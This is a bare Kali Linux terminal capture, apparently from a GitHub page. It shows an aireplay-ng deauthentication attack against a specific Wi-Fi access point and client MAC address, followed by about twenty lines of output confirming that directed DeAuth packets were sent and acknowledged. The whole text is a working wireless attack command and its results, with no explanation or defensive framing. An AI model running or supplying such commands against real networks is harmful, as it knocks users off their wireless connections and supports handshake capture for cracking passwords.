 root@kali:~# aireplay-ng -0 20 -a C4:0B:CB:8A:25:02 -c 90:AD:F7:2D:8B:56 wlan0mo
n
23:02:45  Waiting for beacon frame (BSSID: C4:0B:CB:8A:25:02) on channel 6
23:02:46  Sending 64 directed DeAuth. STMAC: [90:AD:F7:2D:8B:56] [ 0|63 ACKs]
23:02:47  Sending 64 directed DeAuth. STMAC: [90:AD:F7:2D:8B:56] [ 7|63 ACKs]
23:02:47  Sending 64 directed DeAuth. STMAC: [90:AD:F7:2D:8B:56] [ 6|61 ACKs]
23:02:48  Sending 64 directed DeAuth. STMAC: [90:AD:F7:2D:8B:56] [12|64 ACKs]
23:02:48  Sending 64 directed DeAuth. STMAC: [90:AD:F7:2D:8B:56] [23|63 ACKs]
23:02:49  Sending 64 directed DeAuth. STMAC: [90:AD:F7:2D:8B:56] [ 0|63 ACKs]
23:02:49  Sending 64 directed DeAuth. STMAC: [90:AD:F7:2D:8B:56] [18|66 ACKs]
23:02:50  Sending 64 directed DeAuth. STMAC: [90:AD:F7:2D:8B:56] [ 5|61 ACKs]
23:02:51  Sending 64 directed DeAuth. STMAC: [90:AD:F7:2D:8B:56] [ 0|64 ACKs]
23:02:51  Sending 64 directed DeAuth. STMAC: [90:AD:F7:2D:8B:56] [14|66 ACKs]
23:02:52  Sending 64 directed DeAuth. STMAC: [90:AD:F7:2D:8B:56] [ 5|63 ACKs]
23:02:52  Sending 64 directed DeAuth. STMAC: [90:AD:F7:2D:8B:56] [ 5|61 ACKs]
23:02:53  Sending 64 directed DeAuth. STMAC: [90:AD:F7:2D:8B:56] [ 0|62 ACKs]
23:02:53  Sending 64 directed DeAuth. STMAC: [90:AD:F7:2D:8B:56] [11|69 ACKs]
23:02:54  Sending 64 directed DeAuth. STMAC: [90:AD:F7:2D:8B:56] [ 0|63 ACKs]
23:02:54  Sending 64 directed DeAuth. STMAC: [90:AD:F7:2D:8B:56] [ 3|63 ACKs]
23:02:55  Sending 64 directed DeAuth. STMAC: [90:AD:F7:2D:8B:56] [ 0|61 ACKs]
23:02:56  Sending 64 directed DeAuth. STMAC: [90:AD:F7:2D:8B:56] [ 1|63 ACKs]
23:02:56  Sending 64 directed DeAuth. STMAC: [90:AD:F7:2D:8B:56] [ 1|57 ACKs]
23:02:57  Sending 64 directed DeAuth. STMAC: [90:AD:F7:2D:8B:56] [ 7|61 ACKs]
root@kali:~#